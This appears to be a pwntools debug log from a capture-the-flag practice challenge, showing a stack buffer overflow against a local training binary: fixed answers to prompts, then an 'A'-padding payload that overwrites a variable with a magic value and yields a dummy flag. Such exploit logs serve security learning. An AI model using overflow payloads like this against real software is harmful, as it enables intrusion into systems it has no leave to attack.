 [*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/Pwn1/pwn1'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pwn1' argv=[b'./pwn1'] : pid 15253
[DEBUG] Received 0x81 bytes:
    b'Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.\n'
    b'What... is your name?\n'
[DEBUG] Sent 0x18 bytes:
    b'Sir Lancelot of Camelot\n'
[DEBUG] Received 0x17 bytes:
    b'What... is your quest?\n'
[DEBUG] Sent 0x18 bytes:
    b'To seek the Holy Grail.\n'
[DEBUG] Received 0x16 bytes:
    b'What... is my secret?\n'
[DEBUG] Sent 0x30 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 c8  10 a1 de 0a  │AAAA│AAAA│AAA·│····│
    00000030
[DEBUG] Received 0x13 bytes:
    b'Right. Off you go.\n'
[*] Process './pwn1' stopped with exit code 0 (pid 15253)
[DEBUG] Received 0xd bytes:
    b'FLAG{dummy}\n'
    b'\n'